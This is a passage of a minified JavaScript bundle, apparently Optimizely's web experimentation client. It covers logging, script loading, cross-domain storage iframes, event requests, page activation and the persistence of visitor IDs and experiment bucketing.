i=e(1167),r=e(3961).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},6171:function(t,n,e){var i=e(1167);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},331:function(t,n,e){var i=e(1167);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},7119:function(t,n,e){var i=e(1167);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},1004:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),s=e(7136);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(1353).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4603:function(t,n,e){var i;i=e(5342),t.exports=i},5779:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(1925),o=e(7136),a=(0,e(4594).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},5190:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},8953:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(6670);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},5211:function(t,n,e){var i=e(1167),r=e(3961).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},8170:function(t,n,e){var i=e(1167),r=e(6670);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},768:function(t,n,e){var i=e(1167),r=e(1004),o=e(6670);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},4744:function(t,n,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},8566:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),s=e(2432),c=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(t,n,e){var i=e(4171),r=e(1004),o=e(9908);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},2374:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},9338:function(t,n,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),s=e(6665),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},5623:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),s=e(1497),c=e(4594).v,f=e(5242),l=e(4171),d=e(7136),h=e(8953),v=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9908:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),s=e(1004),c=e(3961).Promise,f=e(8566);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5916:function(t,n,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),s=e(1353),c=e(2432),f=e(3864),l=e(6665),d=e(1004),h=e(5828),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),s=e(6410),c=e(9430),f=e(5242),l=e(1353),d=e(2432),h=e(7136),v=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var 